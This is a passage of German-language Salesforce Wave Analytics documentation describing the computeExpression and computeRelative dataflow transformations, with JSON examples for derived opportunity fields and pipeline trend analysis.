

SIEHE AUCH:

[Vergrößerungstransformation](#page-3700-0)
## <span id="page-3708-0"></span>computeExpression-Transformation

Mit der computeExpression-Transformation können Sie einem Datenset abgeleitete Felder hinzufügen. Die Werte für abgeleitete Felder werden nicht aus der Eingabedatenquelle extrahiert. Stattdessen generiert Wave die Werte mithilfe eines SAQL-Ausdrucks, der auf einem oder mehreren Feldern aus den Eingabedaten oder anderen abgeleiteten Feldern basieren kann. Beispielsweise können Sie einen Ausdruck verwenden, um einem Feld einen Wert zuzuweisen, Textfelder zu verketten oder mathematische Berechnungen für numerische Felder auszuführen.



Anmerkung: Die Transformationen computeExpression und computeRelative sind ähnlich, weisen jedoch einen entscheidenden Unterschied auf. Die computeExpression-Transformation führt die Berechnungen auf der Grundlage von Feldern in der gleichen Zeile durch. Die computeRelative-Transformation hingegen führt Berechnungen auf der Grundlage des vorherigen und nächsten Werts des gleichen Felds in anderen Zeilen durch.

Berücksichtigen Sie beim Erstellen einer computeExpression-Transformation Folgendes:

- **•** Der Ausdruck darf nur folgende SAQL-Operatoren und -Funktionen enthalten:
	- **–** [Arithmetische Operatoren](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_arithmetic.htm)
	- **–** [Operator "case"](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_case.htm)
	- **–** [Zeichenfolgenoperatoren](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_string.htm)
	- **–** [Datumsfunktionen](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_functions_date.htm)
- **•** Die Werte des abgeleiteten Felds müssen mit dem angegebenen Typ übereinstimmen. Legen Sie den Typ des abgeleiteten Felds beispielsweise auf *Text* fest, wenn es sich bei den Werten um Zeichenfolgen handelt.
- **•** Wave berechnet die Werte der abgeleiteten Felder in der Reihenfolge, in der sie im JSON-Code aufgeführt sind. Wenn Sie ein abgeleitetes Feld basierend auf anderen abgeleiteten Feldern in derselben computeExpression-Transformation erstellen, müssen die abgeleiteten Eingabefelder daher zuerst aufgeführt werden. Im folgenden JSON-Auszug der computeExpression-Transformation beispielsweise muss "Derived\_A" vor "Derived\_B" aufgeführt sein:

```
"CreateDerivedFields": {
  "action": "computeExpression",
   "parameters": {
     "source": "sourceNode",
      "mergeWithSource": false,
      "computedFields": [
         {
            "name": "Derived A",
            "type": "Text",
            "label": "Derived Field A",
            "saqlExpression": "\"hello \""},
         {
            "name": "Derived B",
            "type": "Text",
            "label": "Derived Field B Dependent on Field A",
            "saqlExpression": "Derived_A + \"world\""}
         ]
      }
   }
```
**•** Sie können festlegen, ob das resultierende Datenset nur die abgeleiteten Felder oder die Eingabe- und abgeleiteten Felder enthält.

Beispiel: Im Folgenden finden Sie ein Beispiel. Angenommen, Sie möchten ein Datenset basierend auf Salesforce-Opportunity-Daten erstellen. Sie erstellen einen Datenfluss, der die Felder "Id" und "Amount" aus dem Opportunity-Objekt extrahiert. Außerdem

möchten Sie dem Datenset die folgenden abgeleiteten Felder hinzufügen: "ModifiedId", "SalesTax", "FinalPrice" und "ValueCategory". Führen Sie für die abgeleiteten Felder folgende Schritte aus:

- **•** Hängen Sie jeder Opportunity-ID "SFDC" an, um eine neue modifizierte ID zu erhalten.
- **•** Berechnen Sie die Mehrwertsteuer basierend auf einem Steuersatz von 8 %.
- **•** Berechnen Sie den Endpreis durch Addieren des Betrags und der Mehrwertsteuer.
- **•** Kategorisieren Sie Opportunities basierend auf dem berechneten Endpreis in Buckets mit niedrigem, mittlerem und hohem Wert.

Sie erstellen die folgende Datenflussdefinition.

```
{
   "salesData": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            {"name": "Amount"},
            {"name": "Id"}]}},
   "Derived_Fields": {
      "action": "computeExpression",
      "parameters": {
         "source": "salesData",
         "mergeWithSource": true,
         "computedFields": [
            {
               "name": "ModifiedId",
               "type": "Text",
               "saqlExpression": "\"SFDC\" + Id"},
            {
               "name": "SalesTax",
               "type": "Numeric",
               "precision": 18,
               "defaultValue": "0",
               "scale": 5,
               "saqlExpression": "Amount * 0.08"},
            {
               "name": "FinalPrice",
               "type": "Numeric",
               "precision": 18,
               "defaultValue": "0",
               "scale": 5,
               "saqlExpression": "Amount + SalesTax"},
            {
               "name": "ValueCategory",
               "type": "Text",
               "saqlExpression": "
                  case
                     when FinalPrice < 1000 then \"Low\"
                     when FinalPrice >= 1000 and FinalPrice < 2000 then \"Medium\"
                     else \"High\"
                  end"}
         ]
      }
```

```
},
   "Register_CategorizedSales": {
      "action": "sfdcRegister",
       "parameters": {
           "alias": "Categorized_Sales",
           "name": "Categorized Sales",
           "source": "Derived_Fields" }
   }
}
```
#### [computeExpression-Parameter](#page-3710-0)

<span id="page-3710-0"></span>Wenn Sie eine computeExpression-Transformation definieren, legen Sie das Aktionsattribut auf computeExpression fest. Geben Sie außerdem die Parameter für die Eingabequelle und den Ausdruck für die Generierung der Werte an.

### computeExpression-Parameter

Wenn Sie eine computeExpression-Transformation definieren, legen Sie das Aktionsattribut auf computeExpression fest. Geben Sie außerdem die Parameter für die Eingabequelle und den Ausdruck für die Generierung der Werte an.

In den folgenden Abschnitten des computeExpression-Knotens können Sie Parameter angeben: "parameters" und "computedFields".

#### Parameters

Die folgende Tabelle beschreibt die Parameter im Abschnitt parameters.



## <span id="page-3711-0"></span>computedFields

Die folgende Tabelle beschreibt die Attribute im Abschnitt computedFields. Außerdem werden die optionalen Attribute beschrieben, die Sie angeben können, um die Feldmetadaten zu überschreiben, damit die Daten in einem Datenset anders angezeigt werden. Wave kann beispielsweise Nullwerte in einem Feld durch einen Standardwert ersetzen.





#### SIEHE AUCH:

[computeExpression-Transformation](#page-3708-0)

# computeRelative-Transformation

Mithilfe der computeRelative-Transformation lassen sich Trends in Ihren Daten analysieren. Dazu werden einem Datenset auf der Basis von Werten in anderen Zeilen abgeleitete Felder hinzugefügt. Wenn Sie zum Beispiel Trends in der Vertriebs-Pipeline analysieren möchten, erstellen Sie abgeleitete Felder, die berechnen, wie lange eine Opportunity in den einzelnen Phasen verweilt. Sie können auch berechnen, wie sich der Opportunitybetrag in den einzelnen Phasen der Opportunity geändert hat.

Anmerkung: Die Transformationen computeExpression und computeRelative sind ähnlich, die computeExpression-Transformation führt die Berechnungen jedoch auf der Grundlage von Feldern in der gleichen Zeile durch. Die computeRelative-Transformation hingegen führt Berechnungen auf der Grundlage des gleichen Felds in anderen Zeilen durch, insbesondere in der aktuellen, ersten, vorherigen oder nächsten Zeile.

Bei der Definition einer computeRelative-Transformation legen Sie eine sfdcDigest-Transformation als Eingabe fest, teilen die Datensätze in Partitionen auf und sortieren die Datensätze innerhalb der einzelnen Partitionen. Zum Beispiel können Sie mit sfdcDigest Opportunity-Verlaufsdatensätze extrahieren und die Änderungen in den einzelnen Opportunities im Laufe der Zeit anhand von computeRelative berechnen. Sie können Opportunity-Datensätze nach Opportunity-ID unterteilen und die Datensätze innerhalb der einzelnen Partitionen chronologisch sortieren, um die vorherigen und nächsten Werte ordnungsgemäß zu erfassen.

Wave verarbeitet die computeRelative-Transformation anders als andere Transformationen. Wave führt die Logik aus dieser Transformation mit der zugehörigen sfdcDigest-Transformation zusammen. So müssen Sie die computeRelative-Transformation nicht registrieren, um dem endgültigen Datenset abgeleitete Felder hinzufügen zu können. Stattdessen registrieren Sie lediglich sfdcDigest. Das registrierte Datenset enthält dann Felder aus beiden Transformationen. Beispiel: Die sfdcDigest-Transformation extrahiert Daten aus drei Feldern (Id, CloseDate und Amount). Die computeRelative-Transformation erstellt zwei abgeleitete Felder (PreviousCloseDate und PreviousAmount). Das daraus resultierende Datenset enthält alle fünf Spalten.

Berücksichtigen Sie beim Erstellen einer computeRelative-Transformation Folgendes:

- **•** Diese Transformation unterstützt ausschließlich den sfdcDigest-Knoten als Eingabe. Es können keine anderen Transformationsknoten als Eingabe verwendet werden.
- **•** Geben Sie diese Transformation direkt nach der sfdcDigest-Transformation, die Sie als Eingabe verwenden, im Datenfluss-JSON an.
- **•** Sie können mit dieser Transformation Trends in Salesforce-Daten analysieren. Die Analyse von externen Daten ist nicht möglich.
- **•** Sie können diese Transformation in einem Abgleichsdatenfluss verwenden. Weitere Informationen zum Abgleich finden Sie im [Getting Started with Wave Replication Tipsheet.](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_analytics_replication_tipsheet.pdf)

Beispiel: Im Folgenden finden Sie ein Beispiel. Um eine Trendanalyse für die Vertriebs-Pipeline durchzuführen, erstellen Sie einen Datenfluss mit den folgenden Transformationen.

## **sfdcDigest-Transformation**

Extrahiert die folgenden Daten aus dem Objekt "OpportunityHistory".



#### **computeRelative-Transformation**

Führt die folgenden Aufgaben durch:

- **•** Unterteilt die extrahierten Datensätze nach Opportunity-ID.
- **•** Sortiert die extrahierten Datensätze in den einzelnen Partitionen nach CreatedDate (Erstellungsdatum) in aufsteigender Reihenfolge. Durch die Sortierung nach Erstellungsdatum wird sichergestellt, dass die Änderungen, die für jede Opportunity vorgenommen werden, in chronologischer Reihenfolge aufgeführt sind.
- **•** Fügt dem endgültigen Datenset die nachfolgenden abgeleiteten Felder hinzu:

#### **OpportunityCreatedDate**

Datum der ersten Erstellung der Opportunity. In Verbindung mit dem Schlusstermin können Sie dann feststellen, wie viele Tage bis zum Abschluss des Verkaufs verstrichen sind. Ziel ist es, den Vertriebszyklus bis zur Umsatzrealisierung zu verkürzen.

### **ValidToDate**

Gibt den Gültigkeitszeitraum für den Status der Opportunity an. Daraus lässt sich der Zeitraum ableiten, für den die Opportunity-Details in den einzelnen Datensätzen gültig sind.

#### **AmountPrev**

Enthält den vorherigen Betrag der Opportunity. Anhand dieses Felds können Sie herausfinden, ob die Werte der Opportunities steigen oder sinken, was für das Erreichen Ihrer Vertriebsziele entscheidend sein kann.

#### **CloseDatePrev**

Enthält den vorherigen erwarteten Schlusstermin für die Opportunity. Anhand dieses Felds können Sie analysieren, wie sich der erwartete Schlusstermin über den Vertriebszyklus der Opportunity hinweg ändert. Wenn der erwartete Schlusstermin immer wieder nach hinten geschoben wird, finden Sie heraus, was den längeren Vertriebszyklus verursacht.

{

#### **sfdcRegister-Transformation**

Registriert das endgültige Datenset, das die extrahierten Felder aus der sfdcDigest-Transformation sowie die abgeleiteten Felder aus der computeRelative-Transformation enthält. Durch Anwenden von sfdcRegister auf sfdcDigest erhalten Sie die Felder aus beiden Transformationen.

Sie erstellen die folgende Datenflussdefinition.

```
"extractOppHistory": {
    "action": "sfdcDigest",
    "parameters": {
        "object": "OpportunityHistory",
        "fields": [
            {"name": "OpportunityId"},
            {"name": "CreatedDate"},
            {"name": "StageName"},
            {"name": "Amount"},
            {"name": "CloseDate"}
        ]
    }
},
"computeTrending": {
    "action": "computeRelative",
    "parameters": {
        "partitionBy": ["OpportunityId"],
        "orderBy": [
            {
                 "name":"CreatedDate",
                "direction":"asc"
            }
        ],
        "computedFields": [
            {
                "name": "OpportunityCreatedDate",
                 "expression": {
                     "sourceField": "CreatedDate",
                     "offset": "first()",
                     "default": "current()"
                }
            },
            {
                "name": "ValidToDate",
                "expression": {
                    "sourceField": "CreatedDate",
                     "offset": "next()",
                     "default": "3000-01-01T00:00:00.000Z"
                }
            },
            {
                "name": "AmountPrev",
                "expression": {
                     "sourceField": "Amount",
                     "offset": "previous()",
                    "default": "0"
```

```
}
                },
                 {
                     "name": "CloseDatePrev",
                     "expression": {
                         "sourceField": "CloseDate",
                         "offset": "previous()",
                         "default": "01/01/1970"
                     }
                 }
            ],
            "source": "extractOppHistory"
        }
    },
    "Register_OppportunityHistory_Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "SalesPipelineTrending",
            "name": "Sales Pipeline Trending",
            "source": "extractOppHistory"
      }
   }
}
```
Der Datenfluss wird ausgeführt und erstellt das folgende Datenset.



Beachten Sie, dass Wave die Datensätze nach Opportunity-ID unterteilt und die Datensätze anschließend in aufsteigender Reihenfolge auf Basis des Felds "CreatedDate" innerhalb der einzelnen Partitionen sortiert. Ab sofort kann Wave auch die vorherigen und nächsten Zeilen innerhalb der einzelnen Partitionen nutzen, um Änderungen der Feldwerte im Datenset zu ermitteln.

#### <span id="page-3715-0"></span>[computeRelative-Parameter](#page-3715-0)

Wenn Sie eine computeRelative-Transformation definieren, legen Sie das Aktionsattribut auf computeRelative fest. Außerdem geben Sie die Parameter zur Definition der Eingabequelle sowie des Partitionierungs-, Sortier- und abgeleiteten Felds an.

#### computeRelative-Parameter

Wenn Sie eine computeRelative-Transformation definieren, legen Sie das Aktionsattribut auf computeRelative fest. Außerdem geben Sie die Parameter zur Definition der Eingabequelle sowie des Partitionierungs-, Sortier- und abgeleiteten Felds an.

In den folgenden Abschnitten des computeRelative-Knotens können Sie Parameter angeben:

## Parameter

Die folgende Tabelle beschreibt die Parameter im Abschnitt parameters.



<span id="page-3716-0"></span>computedFields

Die folgende Tabelle beschreibt die Attribute im Abschnitt computedFields.

